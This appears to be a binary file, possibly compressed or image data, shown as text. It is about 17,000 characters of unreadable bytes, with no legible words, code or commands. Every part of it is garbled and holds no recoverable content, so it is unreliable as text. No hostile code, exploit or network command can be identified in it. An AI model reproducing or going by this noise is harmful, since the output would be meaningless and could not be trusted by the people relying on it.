Z�Թ4AMY0.%C���#�Qe(/#��[e"���u��'F�	4������V �CI��՘�xEk6���z�5�-3��f(��A�*!01ƭ�|*����E=~1;p�r�����(>I�|`�� �x�Fb�|+n#�{��$�rb���"E�.ul+$��&x�HE.�Rd�%%	���0�Y&/9�MbÆpC� B@Q @84L�nP�?� ���Hg��ԩ5�	A7��#���曬�&0�KY���S7�Ds�{d��ïb"n���
#_!.q�(���=�S���ZK��х��"K$�J��(�Z�	N EX� �(䠒��u�2��S^�ɸ�^hDA"�""��1ɱC��ށ�JLb9i��L�� �4�a.J1k�۔ه���n�ɚhB9�=N�	ND�������r�n�W��HUC�y��� �U�BPAb}.Z��'iPR1�_��]�t7s�]a�P�af����\�C̠�Ml�Y�[�
i�7��j��;�f}���A��ʧCd|��"�&L� `f�Mr����tC2t S������p��%a�1�2���mw0�g )�U�8P���'��K!.�W#���@�d/��⽫$�3���x��+��� *LRL��e�Wk��D	�4�O�	�4˫	tV[���*��Υ��%�	s>��x ���bk4�x���	F� �$�G��-R}��E��9#�VB�I���ɪr�R?�eD��DdtO':"{'l�J�;�];��M�k��AI���ܥ/}9��]�G��������9[�J3�d@RF"�p�ڀb��͢�B'ݵ�T��rs��w}?px$`8��XHz�P��+�ij�`qhĻ-'cDuLfA5��@�.�Ք:됩k�K������_���=����!v�le�H5�n�B�D(Ldۇ��v��xo'���v��|����k
��r�n6�'L��H�,���m��d��M���(��9-M�]"����i�B*k9K;U}fz�]��̸ƅ�q[�Ify�5�s���=��\xd'�.O��asj���Z5�� 8��z���8��"��p�SPts�	X�I=F�������(3ZE�C��N�ў�PZVy��E-u���8��ݷ? Z�ع��u��
xe�,-��ὑx�.��U&6�	O�L��3
����p>�ޒ=�sJ�m=0�/�.�$zPD=f`8�	��{�S�Lf7Tp6op6 ��
g�v��	�g|ȗigwp0x>}�ׁ�a[��%�yOj��}ʕ��q~~7�W�MքM�krI�k�l:��7�!nQw۶D�" N�d�@'� g�z�s	Գ�`�l3Z� ��1��Q'��Y0�D0|+�u��o�r�#XP��H}���l�0W�p�cw�1��1F�w��1C Ie@�h�d�6�s�*�sl!�rW�e�Fy��X�4�7K�5��BJ��ݣ�U``��= N�v�S�L���X&7�/)ED|�=�z]WW��oʗ_#�_�؈#�!W�v2M܇�-����\ko�w t��lހ������Ɗ�����rO!�]�4g�(i�6��R�`�m��fgo�z �@��zpZ���n՘R�4�o�D��	�2I��Fp �$���3��X���yx1vUۧ)�d���q�hB����G`ׄ뗄��x"�;y�g���2���zc�=v&��h�-��v	v��F�R� 0�O��R���\DUo\Ab$f��19��v���z����X���\0�J�jD�j��w���h�y��t�V�d�g��wx��("�xN�\ɐ��<�K�&�z�B�Q80>����(zui R��|�`��ba��07qz�?�i[��oX������7�4v.����v��у5Fq�B	c�xؙ������	 dd�IlLa�r^`�W�W�U�Xf�/��`y�^؛ (R��s�$+@f�R"�K���4�`"��(
8 �̄7f�����y#HE	�	��Р�*Ș���m0�YX��h����q�w���$%�	�y�`���9 �����xj�=2��'eX9l�Y<
��I�e����_E��Y ١_Pԡ@��py`@!�ω�{P�� 
{٢r��h�R��/���8zi�i-�#�ɘ�@ӲMh� 8�(�	F6�0R�v����cC�@�c���8]Cx�G������d
Zl���\���X��p�|��-xLKTL��F1��U���@֌�������V�Io�3���EJ	��v��~�PW���j�%$@F�z���M,��c	��J�@t �%%�$~㗫���]	����]Za�i��Z٦	��0��)��{КD�����3 �It�چ�� *�
���6/�E����M�F�1 )�4W����{� ��V�a�MS���ѯ�j�,���F�+�F9@x�\�����%�#4+���]�:�U(�c��*�	$%#*Z�w
�u沯�zșY۪Q����9�-�%&�70� 0��!�_��:
v�@�ʂ&'c@p�aSˤK��v�D�/�xh�ex�/Q�b;�sᰞx�"R6������QY��+f{l~�l� X*��Iy��"s^Hn�
[��D�U1+�8�����؄?r"�ʈ.8�űE��ROU���$G�|���u��8-g�T�+�S�ZQ�,��ڪ?����\[�號"V�i��X!��L�I��|�xa��9�h�Av5r��WK�p*�^)��$b��Z`�6lò�`P<�à pn8��� q��=�G'!jA��;_
���|�˹�{Zq|�N՘o����n[�˙7�F'<ec����w�b]� �pbP�Z2	zL�!�ګ��~���g[��W� )����/\���7�[���"b?�Ką��0 �P��`�VZ�&h�R7�
�pdM���b�#�P��`���Ǆ�y��2ʯN/h!OC%G_/��c�r�J�=)�u�@v|	E�	�P����l~@�z|c:�ɋd�9<�u4Oy�릎���ʓ���UU�7�=l�y@���]��uC��<%/CN��
T�Q�v����p�*���M��!��2��h�l�
,���ٜx@$8�����Ƥ�ƞ�w�4L&�p�P?�B���{l���̶��$�^(|#W��:Ry��|`���s���ϡ�5P'h��0��F'�A�0��n�P�P��t�A�����&5�չ�wb���=�����9�Ói
�R�z��t�׃Sz�~�0Du�y�C#�| � ߧH9-���z\y�E�1���[�5���
�P���gx�V��[@�����2��7��%Q����	�mt�ȜuI�� ם ʺ��=������L�y��ym �����hAAJ�C*i�0���P����n�[,���a^��,���}�� ����l~�e�����>�]��vr�TX���{�_!��\V��-�־��
�#Z`�=�]ɾP�q=��-׵г<��u�>B�'�(pMP	GE���M)���]�a�I�F��ЪJ9��?kMA�ӽ�K�3П�'�,%oZ�]�>=�|�r��*�u�����2���,� "�t;�Q�J&���\�14��,�=,C0��=�r�(��7���?�������Cѹu�b��gq���,��ܔ'�m���M�~4�u4��C�䜿@�s��3@��i����s.�w>�Ԏ�%pCm��||�VI�d;M��]v/|0�]fa��*;��ҵ��A�bPr���	�~ݾP7~Z��(-��/h�B��R!�6Xl��ѱ>�H�n��nQ��Qg�����m���r���@��:��W������������Z�%_p���z���dIV��:⏧*����rɂ[,~������0���n�.� �}�nm���p(
c<��*u]�aY ���ǹ�����U�~-i6��i���>/QM�߬�}t��+��hsR� ���@A����F�u����~j���9�p�5o���>����I�3
� y�G_G�#IO��w,�������9ɼ��p��@�`� <�a_���p�i��96�����cJ-r����w��=f�`�}�?傏QO����U
O��3 �~n�1 "6	'JL:A���B	594J��O[ɣX��E2�l��<[	Qd��U�]|��I��N:t�p����9�Lq���ΟA�T��я!,M����Js�ȑ��91)�d�z���"��N���òbu�*V˗�^z���ѧO�>B��A� U�(�$��7|�Q%��cȑ��+-o)ҒU�ȇ�<�=�D"xA�F`��Jd�Vb%i�^�D�mA�����" �s%G���6�2��T}V�2�K@_x�ӦC������y��2j��Q����	�1Y_e���\ʤ��唜6�@�� ���\���lи�"���P�1����"�Ìx �֪e�b�1���p��.�^K�5(
L :�0�vjC�6��,�k�i"��(c�	�8��
l��4*��
xh���F��6�`�, @��>3�";�Ԡ9Y������ʙS��n����<$�;O��܋O#�4R�?�\�&�`�&�����z�i��Z���Z�A���Ќ	����Gztu�"�=��d]t��G�a��eD�AQ����(R7�Zč8�6�h]�EȤ�d�l�ܶ���0�����*k�ҵ-i�66cs72�p"8L`�aM�����k� B��
��.��;�� OA	��_�&�H�I~P�!9 ��@�(	c�GY��}�ԅUR��٢M=5U���g���,����nee�]���W��#.;b�� j.��`���JD�X�"����oc)�B���*�lSK�d{M�b��n2}����! ~an�31�j�8/�O�("\x�[B��2���n���\cM5Q���e��0�E��%�9`��f ���|ځ�|*��u��*�2��*�,�4�)V�j&X��
B�^x������h(i�"˨�I-")��%�۬2i�c1�%���s�L$�LX7����{�Q�*¥�mpK����4�Tb��X��01�Z1��
0��dp���Nؠ��}l<B�'L���$J��\B8;5�d�8 �2���p��	�T�� �TH$B�c���"J^ox�f4C���Eы��z�E��"4��k)ؾV�Vm#[��C�c6���CK0;�@��n����$��`�5|9 /���PA_�3$��>��JϠ��&|�`(R�hbZ܂�\Y��!�`�.n��咅6d�,~�C�a�&8�a�zI��P�Cb�H%�$�cx9��W(����e#�/Pd����P�E�\	Mߨ�'�)Ax�M�r�8��G����ɇL��~$H�n�C� ���y�W� з8���9"J.����`X[����Gڨ���iq!�,�@�e�"��D�;o";�e����ė���LЀQ��LߑJxO<L5�!��`LhA��4q�X���j��..��/5)��0XC1Y���O��S~	�Q@#��揀P$�ܥ?ٰ))Z��`�%��*�Q�������&cTq�(�*5)�v�����Q��9����?>
X�vxCK��v�D�~h�Ӣ�I-US���q|h+z����C���b��7�e]�5�T�;�Q�p$�8�P�q��\��@C�C�mI�"�(�����4���_�P���
�H���5��m�B�R�M��`fwԓ�%X ��&�4&�
�P4�IgXˡ`Rje@�-�aۛ�N� �mS�ɠ�Db�c�Sa�B\���oyK��	b˜�[Mu�p�9po4,��.����+x����;^h��p����������`p��6`Y��+`acy4
Ry��*�؏�����8+sV~vE �;'�Ȝ(8�)/h����A>���0����P ���9�s#�>v%����"� �*�-O��]���,Y!K�92��=_d���B����b,2,6�>n��C���{��g���FUJ��j�;ol��BI~Y� }@u��'�k�q5����)�Y��D@!4��m��@�ci[���,��B��M��@.
�mG3T����k�ȟ���ZG�ҠL�7�?#iV+B�a���k��e7�
h@�Z�
r��߀/긍?5�"	����`�U����_Յ�#+]������HFR�ם�T��@~N ~IYm�M�m.�i�ȁ}����`���F�R�tu� ��l
cHB!>ݲn�ǣ�=P9_[٥��8K �M.�lF1hP-.�a�w�D�Ep������l�n�[��Zx�Yh����rh���M�,��̤w�s������W�}�U�n;�͡S�jc����e`!0@�����y	*ػQ����Ӆr��	�Lp�:#�	�,Sr8�K-�(�� ��)D�<��ձ�'븙��A#Y��k5�䙱��iТ�y���������0�������"g�s��`8�Q`�k��o��q�uȧn�s��&�+ ���Y3d�/82��(�B� ��y�*'�;{��4LC|C�t��P1v�a�9-��ī��K���4 �lR��K)����� �UK*�:�Y��H�K����"��<�26�3 ��>x��*�A*�<�k���u0�m��\!/^81!�(�h6�B��73# ����گ����  ��#��K�z{�z��+�C��3�۷	3Ҋ4�!@�� ˎ�p�Ȍ� 	j�D���DT�V 
�=��󝂜
4�<A1��k:�?(>P���
��7�B�B�/6�	�l���2Y��#�y�:qT+uH�+��_ċ�#���0FSԽ� �+���I�B0�����j�3��l�F)�Ɖb?tI ��%��s��Y���������$�?<i���ȴ7�	e꼌�K�t&S
!��BC.��5��Yس����x��v�/S��_���6;R�&	��� \lI��[��V��n� ���S�bk7��	���T��J8�³��;ll��{�5��,� ���p���@�����u��|$��*Ȏz*���$8��ǘ�@@Ā�KNᔽs&��!�D����N��Kg8i�1��&VH
��=,����4��	�#2���Y��e[
h��gp����d�s�L��3+���	H��SFpۋuC#��3k��l�ƨ<C��7ׁ�qpA�CZ��L�/��"0.<�J��4���45�#��[�5�I��IO�JχD�uO�i�_��咇��D�*���H,�+�,2�Ȼ�1`8;�����0� pl�th:uI�/��ɢ��B��1M-\��\��	`��(�w#C��(k�ݼM��Mpwʼ�;�Q��T����d<z$�<@\����Z�R#���%ݴPc�����V("#"%'uң��#x�<�L��e�22@?蹨1Ӧ��S%����&EA��X!��=-q�S�V��3c�?J͊ 7Ј�fĀ�D�9,~!QI�J�M
�3/Ԁ�#�/H��b�N�apNR�·�%+��QՏ5��@�� 
�<�?�UX�%5OV�ե��ReO��#Oh,U.-Z�NȪ���麈�S3��b�C�U40��k��c�q-WE�V�"�B�|�ן��x�Z�럏���A�M~EQG=�a��J�AkBN�� �m�O%�����
g(�^j��Ք�;�����+1�4�ɸ�8�K��I��Q�p�¸��s�����eAy��c74�Z��꬗Ä�$#T��qP�}Z<}�,+�V��߼Z�B�m�r��hT���ZIʋ�ͳ�(riT��l��E&��#���Ի�b��MhѮ�}��R\"&�
\��F���z�Ǖ\HL�q� �����b�5������6A'dA�c��#�[Pɠ9%�]�テt�"����ݡ5:[}���Z��B�k���Z���0���5�-ۉ_}�pJG�}��Ap��[=������
<_� ߁R�x��J���N윉�!�y0�뮟���i���޹_���c��c��س��0�]g=7 ����=�[`8���Tĥ�AC�:����<��,��������Z�W>�Zф�ܓH~�'h�n�;�
�hpX�gQ��[ ��bP�
�Be�����N����7��j�&S�?��U0���f0c�=f��k�\��R�T��ȹ,ɯ9P;�y���h�l91��[ ��9זl�"qШ�உ�Q,$ ��(�Z�{dH�D�h��"�dk����|?H5� x�-���:�^O}�T����"ƃ��7�"��ቋ�p�;�[�����.f�t
X�\d��pPNl�+�����栅Fڰ�� E�������E!��`ȕj�:6/;Jg�]�A.�jE�v��p�{�Pf��F�>���hd�eJ��׵غ�Wp]������`X�k���P`����قߎ�����$i��K�m:����[i�_�}�Ǝ�f^�P�_�f9S�Kd2��a'@1��C���k�1X��d�t`�s���jڰ����W� ^�W|�a)�t⟇va�Q� N��!�T���2ph��;����F��k�� �����:���4��*bl�\�]6i��(�e1�^5cFfҫG�"���/m.�6��k���O�j�CPI[\j]X���oi����+{ɨ��ݖ�tR��I�m7�,���f(:� v@�24õ�Ϳ>�N������^GI��vX#�X��3��%�Y���1�qo��o���>���VY���/x�b(��1�o�6��1��f��=��������pxپ�]$���pt�]M?H�+o����(��[q�f�Ǣ��e�n`���a�ny�qv�n���wc�!'r�-o�%��\lu��(oت攥\b��*PHa�*C�G�uo�1 �^�_A;u:�15W6��<`�"����-˧��s��s=�%:ގ��jB?T, B��x�ڹٯ����z���bt��$��$����>��� l��>��N�=j&��T�_dnu�m��o���
�A[g�q�9�N�_A�qV3V 6,��3w�����A&)�$gw��i����E5�&q�s��r{��̍@7�{~�k�mw�s�L&hk,���p�;��ܜ�}��L_w����5
T
���N�KuU?f�y���ij�ZA���i���\������gM#�T`_#`b1�wR��Q�ϧ-Cn�y�y���q�y�m��j��PF�'t�}���v����~z�-h+AM�������5��!W�� �_�N��X!��J��OWoX����
4H�N�Kg�_x���Y5�Oa�7�QE��#�!�󖊘E�`�C`>l��]\��j+ʀ��Ț���Bo�EJ��>`�'O^,"��:���@'xx����7.@����5x�L`P�Ԓ�%GJ��L��L���E�JfN}IӤ�7��(�C�I�pI����.��R���*�*Z�~�S�E�%iaĈJQ-9��\K*�$��jw��f�j�2�X'Q�X�#XW/xAD�	J�XDv�P6x���Ō��Ӥ�CH�8�e��i��V7i(��և�|�d�V�q8�$R�[��_(N@��HG���?�)���5n��d�q��-��e��Q�h#+I7�m��j�N�
Rڼ���-t5�TVe�U�@ŕW_�����Q$m�%\�t�]�<t
��`���G/���X8�r�a��	
=�"0��R�_"��6� x�&Db'�6I��l���7�}"$Szs�&�ț�Qq��	� ���A�]�At��2*y�D�y�'Fx�)�z��dz/��{��7�Z�U̓@ᄒ)��`h�P2�i�J8jY @҅b� t=��V�ˏ����2&b�JA�������5BqP8��K��8�,5�m��i�S�iD6�k�QrKk�	�� �+����Cb��}̡��A�LvЌG~�Cz޻]x1I(��)l�G�0�	���K<�փ��P��QqpG�K�i]	*j���:�I$�����<�A�^�Q���f�lFXa}����q�4��e�`��#�hK-,�]�m�M��-1�Tq%��{e¢[,_J�n�c*�.sa�	�%dƝyf䧞}g�gLa�D�Y"-�^
Q�1Ū�p^�oi<yTS�"��`p
+�{���+�U�*�������!Μ'~D�pSL1����2���.���w��C'�XT�Ӷ�v�AJj��ֱ�R�	%��IEz{%ԛMcd�gqp׫o��	�*� ldyKd��|k�7 ��25���F���-b7aX���T�)(��<չρNtBXF���r9�T^� �x���Z'���.^� ^�<P7_D�!�`^��P5�h�ZWs�ZC�<L�﹍��ս��)!fNDr��	2h���Ӿ��	���@���f.S�Y�0Ii�*�:!��ĩ�>��!�QPp-�j��i���ېCB(B��ҨU�r'��1.������Y�p�q�ð�ЇآV֠W�o�fJD��*�0c=q�8mjr��	Lr��<��.�-,a��E Xy\�q1OK��fz�BaT( �?��dcF�\K����e����GH�u��3��Crf�����+F-Xq�^�����b0�=	��?�$BAy�h��j�!��&�����d��5�-��;��6\�m}�q���6�������H�逃�e%5k�J u��T��X�5��M��cP�H�Nq���D�:�����sf1�Їr��a�����C���N�!Y�hxf1�	�%\�S6�X��D���EIJE�u���@ iRI��_�� \\�Ƽ��̌#N���R�bz�PvSn"�mt#�:�)���!���C�UN��S=GX�9���G�ܧ���=0���Ӄ_lE��*�!Q�H)�t��@6MPv�D��MO���>�QL ���=��t'�FV���d�g0׶,��b��j֠�˅t�j�x,����2�����SI�"��e���`2�a�R�	*���[E#0�|��brU\�z`�k�v4YyԪ�I��t%J��(���^�2�5�<�x�#7����u� ��R<��)}'`�	��;�MY�zRƢ~�<ΰ
�\=BP��c0�*8�Z���m���st!��Cz�3�9�h)��A�ɿ�XGm�+����rI�ۖ�z��B�bZMX����?�
H�h�T>&�+����;�*�W����3��Ƙna`~�#W�G����E����7�a�E8�S_���ݹ��v��gyr{�b�>Y�hܢ!�5��	}��Nx�ݎv�#��fLk���k���$!e�Ӫ���A���s��d>�23~��Ab8#�6˺�8�����`����[7N��>y�rH�0�����y�8��,R�����z��Τ,`�;_�4��	�j������״r߮<��A%�WW0D��qp���S�����p^p��b��Yvq[_�p� UAn�x����QXyF�G��S�m��qW�:��ڬU�.��O��/��͊�Aޑ��Kӹ�կ�|K���!{��:�$xH�~ؓ��a��^k�T|�s�T�J�Ha��@�^'1eׁ͂|
�/:�Zϧ��2�Tl��a�Et����������il�V�w:;��c|�-���$�)��7P�
���B��ݪݞC؞���������aV}��H�!��1��A�]�U��{Ȃ�1�V|A�	Nz� X���heՏ&�d�A4Co���uM�!�W���F��S���'�4h����p������,��*p��0�x/��5��!���L���Km H���x�Y�����1�y`�z�ˌ�Z�G͌\��]��`��G���xv�����t�F$Rn}$@R��\�x��������Ia�-���<��'�~�.F���B�D�!�F�.`�Z�O���	B��@5�IޥS�} ~�IpVM�z<��p�[��4�#�Y�E�.�M��%V#4ь/���Ԍ��578����f`Rq��h�+p_�[F�1좐���(��,�x�$�'l- �Q�����-��ڒ	�Ja�4Vc���eE��7
b�m8����
�T0N:��%$R���������L:�D�A���N�!�(d$�"|����BJaC��8@��U�ZZ�"\d[�R[n��y$`��Q�$I����םL`�Y�$�T�^5@TB��u`!���d�l#	�L������#eQngf&"e`�A<��Y��Q��O|a�UHC9�J�0!�@+��r��WzB�e�) �D�r ���7�5����%sV�,ELĈ
��'l�||�1��5@��%3��3������a�Ogi�b�c�� �g;1Bd�Zݔ�u���fnfg�$j��5�i�$b���j�$���#��
��Ub����A�'�%�&ƹ`�́�&� ���5(�� ���p$-TH�eXA�^ڋE,#BG0A��8-�g�9D��g7頔�L��Nz��h�T�'�gR)���E����h�\<�x��!���@6�Ê�Y�������0h��թ����,M����D���B�B#��|���$�Q-
TL7�GH&� ��yԡz��A�w^��u���ai�tJ�O���˘��i�;m���&�M�O��h;e]r�℃`�d�*'Ƨmk� �e��d�٘�^��KS�$T�Z+q���7���b��� ��~(�QA ����N�s`G�+�¡�ʐ�R�����䫾��OVX�A�ϻZ� ���$,�*Æ�+��b��k��+�v,��,�`)F&q��)p��J������� g����6Ʒ~��B,�*j���f,�l�E�-r���,4���+Z���+��$��;-*�>l��,����D�QU,),-�v,ٖm�NV�r��l�>��X�C�l�)�ʶ�b�j-ߎk����J,��˼-J�d����+�:��^l���!��� 4,��@00A�v���8|C�z�Q��� ��ٮ��b�*��p
K�iݚ�B���έ�9l�˞�8���� 5�X?Q��U�����
m.n�¡�R+�Zk��+�^����}��<���E$ݙJ�fC6*�����z������JTz���4Z�@�h�P;x���8�șz��P�n�);8�Z�`9@0�'�4L����F`�ި�-�^�d/�v��*mƎ/x�?���� v��CxB��/�R����a�+��-pr��Ҥ��-@�` G�9 ÑD��m����Z�bG�0�.xj3��v��ң�B�����8 p0�p�>�6�ܚ+/�ٱ.!cv@�+���e���ZČ� 9� ��C���r ۰%��<�l%c K2��1[�2�:.��M����<�9d�<4���0��>�C+��pXl�A,/zmo!���/B�2����ɬ'��0��C���q� �� �Fl21��ќ�E|r;��!7�37�sϘ�N�=��0�.����S.�"T������T�E��U2(3�2q2�����Rq���N�eX�8Ԉ�6{�P��B�4DK?5D0k�%�����*��>�k2�q�p�@��<;�.��Q��JC0��;5�/� � ?���&��F�ꚰ�nt�,��N�8˃n��� C��Q�/{�C��5��(q>S��Bc�R4`B�y�Po�` �6�K'�946Bc���WK���c#,�^�v�vE{v`�r�dsX���dspz�B�CH��;��D�s�!�b�@s�F,`��>/`�p�Y[5�BL�ڝ��nl^�o�v�4����R�4�:��Θ��;Lp�ru!'��bi��"�)ZU7	�_���H_$`G�~]	w.׵Lc �-y�^�1Ү�.�O3�p3/RC���	[�qAM�63K�tC8��w�0�n���&�8�3�,Lrl��KP0�˰h+��ts+b��.�y��v'O�u�v;��O3~�8����c��K�O-�.�P�0�\78����Ss{x#��v-$�n�~6x2*H%`4�aXzG;��<x1[/�gI��Z;?�<�y)�5�N��w�R//ml�&9����=�@0s0�5L#��4=�op�����W�/�%�u4���l�+�&C��W�u;���5���0��k�+�	;��渨B��������B� H6Z�C�ox/�2�2v��k�%�/�L�?s��v��6���ù.��B�� n�a�:���<�&m3o�����5\�2� x�'yow����n5�n�A�Afw���� es;��S�۳��X8��,;��1��8�k���Ԁ�	��-j��C؍�y=3��n����5>�!b���<�~/��h�(��`��m�s.RL������ÎnV�+^���O.�'<v����Y���W��'y���,a˳�K�2(8C���zU��|��l��q4����;%�1��d�>�B?>�3,g��K��B@l�{�X8��kڮWG��pj	?��d����e�l�[�_/M�v8���Ъ�>E�Ӳk���@��o�G��S��o-�Z�����?����C !� � ,    >p  � qt�PAz*��!����tCч�o�xBxE#�A5`�a"����"H�����$p!��'O���£С6P�h��P(��E�
�f����ׯ[u�J�lX�g�][�E�S�b����9O���bƷo߲������o�T�xq��cG+L`�0�r�H���&�I��� aC��k�Ӎ
<x*ޫ1d�4�q���U��="�ٿi
�X�DxW�d|�\fB�����dߞ�:��.���=�-A�Ɓ�Z�������g��E�����Ͽ����  ]A�G����;�5����E� b��q@ɆDhHSp2h�X�'� Fi\M�D� Gq�R�xm=u�l4�B&7|�EQDq�RL}�Q�VA��(��RC��Aw�a�w1l×`*�cy9��^[PN�PV@AÛT�	<��	WB ��}�	��� �邟��5ġp�%$ƍ2���JVJ8!3|�d� �y���'��Q0���"i=���Bi���6�	�T�6�ï�b"UA߈dK���XpEM�E^T<�D{D�S��eЭv����h�F-�դ|9R��J�;����+ ]m�	h��	J���3��ހ"�(7��������:��.�0#2q��J�N 8��%�ª5�1a(F|��+��1J�Kt؁eKtB�
��Fƾ�,A��`dK��C0�ELX�aPF�Ҷ
a�eBb+���:ޞM2�)J$`h�n�Ko��͔�V����/~
j0��H�����8�H�VC)�_J93Em曨�2�8�A0)�F%�ܕ�ˋL�A�4Ȍ Z;#��M��)K�U�{���R�1ͩp-4@�O��@7\��Ҷܑ�Bߒ�DR�VU�i��ӿ���t����G��'�x���_��V(~jB{�^8���En����(�@HM����ʄ ;�	1��t0U\�@�>Y����
�V�S��gTH�$���cSQV�B8�]"���D�]Kɉ�>5*x�:�@�08.#��=��J�ʄ�鱩�`|�o�40��o_��w(E��0
1���1IA�0��#��>lf.A�` d!�"�G���D� J̠��(`	 #BQ�H�2�����P Q�J!D0��n�4�x�B9��t�5�Z�%YS��H�4y�׹N�� 	`>�Wr���>L�K`�2� Z���-��d_BZ��������;
Ѐq��9�� �酏�R��`�T��~���L3�$���.��I�Y	Gx�%d��ca�bع���ě�ˊ"
h���i��WD�y�%�۞NꢃT'|9x��fꁡ�I��ieK��^�-��R/ɸ?� ��v�ᘰ0W0!�HgFAժn��Q]g�0��tfE�:�a@�D<���AEY ��� ���
��.�[��!B~t���
@T{���q�
�QI�b����@#R�d܃'��'����:��;2��L��-蕏L���aIZQ{e3+�l������`K-���Մ,�^�p�KUyFnrzt'�j:���M��:��1��M�A��X l��\��J�#���f��dH7��iM��;b��L�Y!��(ねQ��nyC�HQ��a�������@���
?�c�Rkk��ն�-U��[��@��mV����U- �i���S'*j���cLA28�Ő&�J��Ȉ&Eщ�[��+�L4��$�]IT��iD[P�H琥�}�8P��9Tv�6����f@�'z3dU ���0mOT�
os��J{�����߬n�j�ù���h Q\z/��U7��HI���4�W�A�8�$��Ѵhj�X��%'c�
��ld�"��j�K��C?u�GCJ�4�+���/�Y��7k�h1<�ֹ�β�D��g7��mN��ҵ��m	4���˶č��� ��MWU4�͉Z�{S��[nU���0�-;��̥pεUVA�\eMqZ�:lܛ )鑂����d{�,^��n���~�tH��`���*"|�[lB�MD����!��ڪ�
��z�ikMB�+Ŵ�B����1`ra8( Z��B�Kp�ӣ�o�(O��ޢqq����SO�+pA5�.ɡ�N��{��pkz���Pi;T�!:aU�Pq:$��v �Ăq8-���Y��-���F�D/���/h�	���T�	�M۾�o�����Eԙ���>v��}����s�"�'�E-r��<kQz���;,�w��:���V~�̑x���r�P�9�^�b��2w`��/��6q�k[�=ta�W���l&�#�2{��t�v4}'j�{��0@V�\�|`ׁ7V||p5�|���u��vI��q�PJ�4J�#J�}[R �1B��B|���W�S��� h��~_VYO�l��	�w�t
` �2����z��f>`�UpQh��$n=��K�c(��&�DT�Fb�"[� ch7v�6|j'\��v�i*&U����9vm7x��s/BcJAc(��!@p�9�F�BU�W�XE�8���<d�=�dY�%	�3!gJ�e���� z�q:��3�W��5�dP�&�G�0�sF�&oBM
3

�Pˇ�����G�H�����
q�%}p7(�e���p�`�w0�V���Ep	
�Ex��Oc�e��=�D Y���J�a��yԦ�����zeXtL�fX�Zc|& �M� �A��fb������b��{��Nr�Gx�H*��o�js׎+T4��c�S+���+��
~�WR  �~��J}����s�iƴ%�@'r�m��p��(�x�b\�d����M�gN�aY�&H^�̗�26�y8i	�v)n����>W����;P�G	��XC8���~CE�@�e?CK�$�U��	�vmnfJ�`s�v���p;��p;�PM�~�'@!��Ve��a~s{�u!9R)U�j���)\�pggo������x��Î��9��(�x�N��A(���9��C���G��g�s���-�e.�&dG%Jo�	�q�Y��	�o�W�Wlf�qC�]3|F�IA�Q'mh��D�Y����c��&)�v���o���	�r�K�I��&�Y��Ŕ�X��G�e��e�Rs�iXy�+w6���_(�����s^hm1����P�5L�
{v�zM@��9u&Io~Y|งǇ����Y|�Ep��"Ϸ���YF���=:PA��D4EzAZ��;PY�?��z@�ԣ�B��_�efO$�lvm��m� ��y�M0�Ym��XH C4/j��mJnJ�)'ap��HV��_�x�ht�{C��N��r�b\��4��a:v�
UӸ���+�u7��d:J�)�����]`[R@
���� ����Tl?+��\	x߃���z�o��H�[X��*zm`�DZ��
7%��.��3�Jf�E.�:u�R���n�N3~D��*g,�J\�p&:i�F�Zp�ؘ�xTo��Ue,��8`�T�w^K)�W�PN�X�x�D�T�By�D U˘
���ږ���dڠ������������3����y��;(�@�7o(opP}�*8w�~d������
Z���v��zC@{j:��ӓ�a;0��*�7Hh���^�qS�;�!�K(��	(�"y6Z���ؠ%@	��"�o��qp.�h-��P y%	��R@�ˈ{��?Jeu�X��pހ`�k^c�m��\�ʭ����HU��ր�*}t+0���* k"W���!t>�^����Ԥ�,RI��؟ܒEy/ɣ3śm��l��|�\��+�#K�Y�|EM� �e�r��huC����� `p��p� 	Q�B��t�v^�i&
������u�����"�;�Z���q5�DP2�` 
��]��	\���A��+1����S= �l.�	#p��;��p~��� �mz���_vn������E!�!O��12 /H��+uVwa�~T�P�?��PZ1	Al� j��Fi���~�i���'���w��ט3N�
kJۻ�����gg�;P�k�~�Ur6Y�Gt�]�W6�.d�	�檔�	���0�����6���RYJ�%����5ǩ`ER�Axӻnɲ��
�\���e��� � �
�ж��~ j�8���Nd�o�b�6����n�����lx+��GQ*�eL�� �����2����Ǵ�z�A�W�j� �h{yy����|�Iȹ�g:��ڱjJ���E���!��9��(� @���Fwpcm�~�	�����e��d����@�*"v!��Q
y��X�ѷ�^�������B�Jq�pgd<�Ѻ��`���P���	��ٝ0�[��Lz{&д��`g�npy�<gm�"���M�[���뼬˪����S���L��L2&C�3��`�bͲ#u���|]ʨ<�k������sm`\�P��yzm
k����X��g�6yĝ�"�w�]��3��g�[��T3+��Ƽ�{���Q�9���PӺP����:���`aS�e��+CV	�@�Gȁ�"���N�Y�M/��x�g��-6VJ�Y�r�D�+�υR���	q�l�� �`�ݚ �*�ؠ
Q�U {�i��"����6������-(ң+��ڣ7qNp�i�G��
N�D�	���2ڠ]�ː~3�RɄk��^7tJ��I�3�$n�~l�߬����l���_�E�W��Gy�Z X�̓lQ�JV��h<����m' �i�[���`[��]�'�	H�	���ć �#�aj[�χ��-x�b�v��%��b��� ��滱W���� ���P���U]�B��=�$*ʓ�Z�&�밋����Y�z�%��)����=� <<�Ci���L����3S�+�m[��E��P�L��䨜k��@�?�3�,��\}*B�y�a���}���?�9�I����V's�nΖ���A`2��P��
��1;m�P��rY�=.E���u����$^�� �y�3����>2�NW9��߃n��w�c�1PVn�rx�?��"9�x__r���Ɉ�����U�	a���t�	Gv`H�u7Fjˮ�`!}��ō-�F�Wn��p>����A���D��n�Z�����qO�w,̃,��Yq��אԸ:�`ϋ	�Y�_j���p�>�6 ~��%Խhj!z���/���]ʅ�
~�yT[ [sM��O�����%���[Wؕo��� �mE�h9L��Ƒ*)*\�,�z'0:�ɘ.��j��e�X�=!��b%bx���"��$$:@���
F.1c��O�ꀮ[���'�Fo-=�(�
$X��U�<D(���,�(![6BDz+Ѻ��HF1`��@� ��=y���\ ""�h��e��̉�>:�	֦����P����I|��!]z�-ԇ#�����k9\�$��M���^�`�}�� v̘B�8�ŏO�Acȁ�L���u�ح$haD���#��D�0r���e�D��Ar-ʮ^1�D�@�1�6�Jh�R�<�b�	����)7TQE*�:�+�������RB���0A�9�h��� � ��\�r�	q���N)B�St���Xn!�Q���6t�l��L�r�(K�4o�В/ۘ�-�z�m�L�ߐ���hC��쪓s���
���d���� _�Y��b���E>VDң����ūx��2���.�C����Л�F�ƨ	��S��/����DP��+�D-?<��H�b�w�Ā f�Ǔ� ��N95BA�Pt���S�-�S�4
